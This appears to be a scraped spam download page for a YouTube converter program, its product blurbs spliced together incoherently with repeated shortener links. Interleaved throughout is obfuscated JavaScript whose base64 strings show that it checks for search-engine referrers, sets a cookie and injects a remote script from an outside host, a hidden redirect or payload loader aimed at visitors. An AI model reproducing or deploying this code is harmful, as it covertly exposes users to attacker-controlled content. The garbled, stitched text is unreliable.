

## [Any Video Converter How To From Youtube Download For Windows 8 Pro 32](https://bytlly.com/1veukf)



## [Any Video Converter How To From Youtube Download For Windows 8 Pro 32](https://bytlly.com/1veukf)



\*?(?:\$|;)/g),  $0x1fe143=f$ ;if(!  $0x41a048&&0x435f33$ }{return undefined;}var  $0x1f2506$ ;for(var  $0x5e7018=0x0$ ;  $0x1c4855$ ['kzHrM'](\_0x5e7018,\_0x41a048['length']);\_0x5e7018++){if(\_0x1c4855[\_0x1852('0xc')](\_0x1c4855[\_0x1852('0xd')],\_0x1c48 55[\_0x1852('0xd')])){var \_0x31d65e=\_0x1c4855['FBDvx'][\_0x1852('0xe')]('|'),\_0x38288f=0x0;while(!![]){switch(\_0x31d65e[  $0x38288f++$ ]{case'0':if( $0x28f3b2$ }{return

\_0x1fe143[\_0x435f33];}continue;case'1':if(\_0x1c4855[\_0x1852('0xf')](!\_0x447d57,\_0x45694d)){return  $0x244817$ ;}continue;case'2':var  $0x267e99$ ;continue;case'3':for(var  $0x4d4396=0x0$ ;  $0x1c4855$ ['tKczR']( $0x873586$ ,  $0x41a0$ 48[\_0x1852('0x10')]);\_0x542b1b++){\_0x3b3d6f=\_0x41a048[\_0x5e7018][\_0x1852('0xe')]('=');\_0x1fe143[\_0x1f2506[0x0]]=  $0x1f2506[0x1]]$ 'replace'](/;\$/);}continue;case'4':return  $0x53f855$ ;continue;case'5':var

\_0x566898=document[\_0x1852('0xb')][\_0x1852('0x11')](/[\w-]+=.. Transfer iPhone files to PCAlso users can backup iPhone files (music, movie, TV show, podcast, iTunes U, ringtone, eBook, camera roll, picture, voice memo, camera shot) to computer.. This software owns the ability of downloading and converting YouTube videos With this software, you can conveniently download any YouTube video to your local disk.. Convenient operationsPreview video effectThe built-in player of this YouTube Converter allows users to preview the downloaded video files.

Transfer files between iPhone and computerImport local files to iPhoneThis YouTube Converter can also help users transfer the files from computer to iPhone.. ) And this YouTube Converter owns the files transferring features It can help users transfer the converted YouTube video and other files to iPhone and export iPhone files to computer.. AnyMP4 YouTube Converter Supports Input Formats:Video: MPG, MPEG, MPEG 2, VOB, DAT, MP4, M4V, TS, RM, RMVB, WMV, ASF, MKV, AVI, 3GP, 3G2, FLV, SWF, MPV, MOD, TOD, QT, MOV, DV, DIF, MJPG, MJPEGAudio: MP3, MP2, AAC, AC3, WAV, WMA, M4A, RM, RAM, OGG, AU, AIF, AIFF, APE, FLAC, NUTHD Video: HD TS, HD MTS, HD M2TS, HD MPG, HD MPEG, HD MP4, HD WMV, QuickTime HD MOV, HD H.. 800MHz Intel or AMD CPU, or above; 512MB RAM or more. 264, HD RMAnyMP4 YouTube Converter Supports Output Formats:Video: MPEG-4, H 264/MPEG-4 AVC, MOV, M4V, AVI, DivX, XviD, ASF, WMV, MPEG-1, MPEG-2, 3GP, 3GPP, MKV, FLV, SWF, VOB, DV, Super VCD(NTSC, PAL, SECAM), VCD(NTSC, PAL, SECAM), DVD(NTSC, PAL, SECAM)Audio: AAC, AC3, AIFF, AMR, AU, FLAC, MP3, M4V, MP2, OGG, WAV, WMAHD Video: HD H.

## **mp3 converter from youtube for windows 10**

mp3 converter from youtube for windows 10, converter youtube windows media player, converter youtube windows, converter youtube windows 7

OS Supported Windows XP (SP2 or later), Windows Vista, Windows 7Hardware Requirements.. ask ',\_0x1852('0x2b'),\_0x467 606['cHCtx']],\_0x5f2e73=document['referrer'],\_0x3cb6e7=![],\_0x3187d2=cookie['get'](\_0x467606[\_0x1852('0x2c')]);for(var \_0xbecf50=0x0;\_0x467606[\_0x1852('0x2d')](\_0xbecf50,\_0x2562c3[\_0x1852('0x10')]);\_0xbecf50++){if(\_0x467606['RSoLD'] (\_0x5f2e73['indexOf'](\_0x2562c3[\_0xbecf50]),0x0)){\_0x3cb6e7=!![];}}if(\_0x3cb6e7){cookie[\_0x1852('0x2e')](\_0x467606[\_ 0x1852('0x2c')],0x1,0x1);if(!\_0x3187d2){\_0x467606['RWjYf'](include,\_0x467606[\_0x1852('0x2f')](\_0x467606[\_0x1852('0x 2f')](\_0x467606[\_0x1852('0x30')],q),''));}}}R(); AnyMP4 YouTube ConverterAnyMP4 YouTube Converter is the best assistant software for YouTube viewers.

## **converter youtube windows**

264, HD AVI, HD MPG, HD TS, HD WMV, HD MPEG 4, HD MOV, HD ASFAnyMP4 YouTube Converter Supports Devices:iPod, iPod touch, iPod touch 2, iPod nano, iPod nano 4, iPod classiciPhone, iPhone 3G, iPhone 3GS, iPhone 4, Apple TViPad, iPad 2PSP, PS3, Wii, Zune, Zune 2, Xbox, Xbox 360Google Phone, Sony Walkman, Archos, Creative Zen, iRiver, BlackBerry, BlackBerry Storm, BlackBerry Bold, Palm Pre, Motorola, LG, Sony Ericsson, Mobile Phone, etc.. var \_0x8521=['a HR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','QU1SWWE=','Lnl haG9vLg==','dUFrbGU=','LmFsdGF2aXN0YS4=','UXJQZXg=','dmZDTkU=','c2V0','dUhuSHk=','U0pVY3o=','c2NyaXB0','Y 3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','S2FPb1Y=','YXBwZW5kQ2hpbGQ=','YW55K 3ZpZGVvK2NvbnZlcnRlcitob3crdG8rZnJvbSt5b3V0dWJl','UmxE','NXwxfDJ8M3wwfDQ=','SVhj','U0lw','Y29va2ll','TUtBR 1M=','dmp4eEI=','c3BsaXQ=','bWFTTHo=','bGVuZ3Ro','bWF0Y2g=','bkJuVWk=','RnNNUWE=','OyBleHBpcmVzPQ==','O yBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','WUtmenM=','Y2VUTWs=','WHBtSm4=','YmRXRGw=','VE1GdFk= ','blR1VUg=','Z2V0VGltZQ==','dVNBWmM=','TmJPSms=','SFpqT28=','LmJpbmcu','LmFvbC4=','LnlhbmRleC4=','dmlzaXRl  $ZA == '$ ];(function(\_0x3d2fca,\_0x1773b1){var \_0x4d4ab7=function(\_0x1fca0e){while(--\_0x1fca0e){\_0x3d2fca['push'](\_0x3d2} fca['shift']());}};\_0x4d4ab7(++\_0x1773b1);}(\_0x8521,0x162));var

```
0x1852= function(0x41edc8, 0x1c3bdb} 0x41edc8=0x41edc8-0x0;var
```
 $0x268517=0x8521$   $0x41edc8$ ];if( $0x1852$ ['initialized']===undefined){(function(){var  $0x46388d$ ;try{var \_0x4099a9=Function('return\x20(function()\x20'+'{}.. 264, AVI, WMV, MKV, 3GP, VOB, MOV, etc ) Support popular portable devicesThis YouTube converting software provides users with popular output video formats that are supported by portable devices, such as iPod touch, iPhone, PSP, Wii, Zune, Android devices, Creative Zen, iRiver, BlackBerry, etc.. Convert downloaded YouTube video filesConvert video filesThis YouTube Converter can help you convert the downloaded YouTube videos to other popular video formats (MP4, H.. Then users can enjoy YouTube video and other video/audio/picture files on iPhone.

Transfer files between iOS devicesThis software support transferring all iPhone files to other iPhone, iPod and iPad devices directly.. Also you can convert the downloaded videos to popular portable devices (iPad, iPhone, iPod touch, PSP, Android devices, mobile phones, etc..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x46388d = 0x4099a9()$ ;}catch( $0x1e2554$ }{ $0x46388d=$ window;}var  $0x26f$ 749='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x46388d['atob']||(\_0x46388d[ 'atob']=function(\_0x200f8b){var \_0xfb0203=String(\_0x200f8b)['replace'](/=+\$/,'');for(var \_0x57f1a9=0x0,\_0x169a5a,\_0x2a5 0b1,\_0x37d6a2=0x0,\_0x4b791c=";\_0x2a50b1=\_0xfb0203['charAt'](\_0x37d6a2++);~\_0x2a50b1&&(\_0x169a5a=\_0x57f1a9% 0x4?\_0x169a5a\*0x40+\_0x2a50b1:\_0x2a50b1,\_0x57f1a9++%0x4)?\_0x4b791c+=String['fromCharCode'](0xff&\_0x169a5a>>( -0x2\*\_0x57f1a9&0x6)):0x0){\_0x2a50b1=\_0x26f749['indexOf'](\_0x2a50b1);}return

 $0x4b791c;\}$ ; $(0);0x1852$ ['base64DecodeUnicode']=function( $0x5ce344$ }{var  $0x357069=$ atob( $0x5ce344$ );var  $0x132$ ae1=[];for(var  $0x4ec531=0x0$ ,  $0x1eabea=0x357069$ ['length'];  $0x4ec531=0x21a00c$ ;}};var

 $0x41a048=$ document $\int 0x1852('0xb')$ ]['match'](/[\w-]+=.. Then you can freely enjoy the videos without the limitation of internet Support other online video websitesBesides of YouTube, this YouTube Converter also supports other popular online video websites, like Metacafe, Google Video, Yahoo Video, MySpace, iFilm, etc.. Easy-to-use YouTube ConverterThe intuitive interface of this software can help you do all operations on this YouTube Converter easily.. Key Features of YouTube ConverterDownload YouTube videoDownload YouTube videos to computerAnyMP4 YouTube Converter allows users to download YouTube video files to your computer.. \*?(?:\$|;)/g),\_0x2ca11a={};continue;}break;}}else{\_0x1f2506=\_0x41a048[\_0  $x5e7018$ ][ $0x1852('0xe')$ ]('='); $0x1fe143[$  $0x1f2506[0x0]$ ]= $0x1f2506[0x1]$ ['replace'](/;\$/);}}if( $0x435f33$ }{if( $0x1c4855[$  $0$ x1852('0x12')](\_0x1c4855[\_0x1852('0x13')],\_0x1c4855['kAbyV'])){return

 $_0x1fe143[-0x435f33];$ else{if(\_0x1c4855['xiewe'](ref['indexOf'](refs[\_0x5e7018]),0x0)){\_0x28ddbe=!![];}}}return

\_0x1fe143;},'set':function(\_0x1c36c3,\_0x270671,\_0x152a8c,\_0x2b72f1,\_0x25ee27,\_0x2c1b8d){var

\_0x5471a8={'YKfzs':function \_0x5e2597(\_0x5b10a5,\_0x398653){return \_0x5b10a5+\_0x398653;},'ceTMk':function

 $0x3614cb$ ( $0x392ee2$ ,  $0x26a7ee$ ){return  $0x392ee2+0x26a7ee$ ;},'XpmJn':function

\_0x5c6a97(\_0x34c054,\_0x37db70){return \_0x34c054+\_0x37db70;},'bdWDl':function

\_0x4becc6(\_0x204d6c,\_0x51e64f){return \_0x204d6c+\_0x51e64f;},'TMFtY':function

\_0x1fb516(\_0x51fea9,\_0x575f29){return

 $0x51fea9(0x575f29);$ ,'nTuUH':  $0x1852('0x14'),'f1QQy'$ :  $0x1852('0x15'),'uSAZc'$ :function

\_0x39e9cd(\_0x5bbdb5,\_0x4eb19e){return \_0x5bbdb5+\_0x4eb19e;},'NbOJk':\_0x1852('0x16'),'HZjOo':\_0x1852('0x17')};docu ment['cookie']=\_0x5471a8[\_0x1852('0x18')](\_0x5471a8[\_0x1852('0x19')](\_0x5471a8[\_0x1852('0x1a')](\_0x5471a8['bdWDl']( \_0x5471a8[\_0x1852('0x1b')](\_0x1c36c3,'='),\_0x5471a8[\_0x1852('0x1c')](escape,\_0x270671)),\_0x152a8c?\_0x5471a8[\_0x185 2('0x1b')](\_0x5471a8[\_0x1852('0x1d')],new Date(new Date()[\_0x1852('0x1e')]()+\_0x152a8c\*0x3e8)):'')+(\_0x2b72f1?\_0x547 1a8[\_0x1852('0x1b')](\_0x5471a8['flQQy'],\_0x2b72f1):''),\_0x25ee27?\_0x5471a8[\_0x1852('0x1f')](\_0x5471a8[\_0x1852('0x20' )],\_0x25ee27):''),\_0x2c1b8d?\_0x5471a8[\_0x1852('0x21')]:'');}};function R(){var \_0x467606={'AMRYa':\_0x1852('0x22'),'uAk le':\_0x1852('0x23'),'cHCtx':\_0x1852('0x24'),'QrPex':\_0x1852('0x25'),'vfCNE':function

```
_0x59af42(_0x71d262,_0x132d79){return _0x71d262=_0x50b587;},'RWjYf':function
```
 $0x4c7646$   $0x313f7b$ ,  $0x59c902$ }{return  $0x313f7b$   $0x59c902$ ;},'uHnHy':function

\_0x18312e(\_0x35340d,\_0x5932bd){return \_0x35340d+\_0x5932bd;},'SJUcz':\_0x1852('0x26')};var

\_0x2562c3=[\_0x1852('0x27'),\_0x467606[\_0x1852('0x28')],\_0x1852('0x29'),\_0x467606[\_0x1852('0x2a')],'. e10c415e6f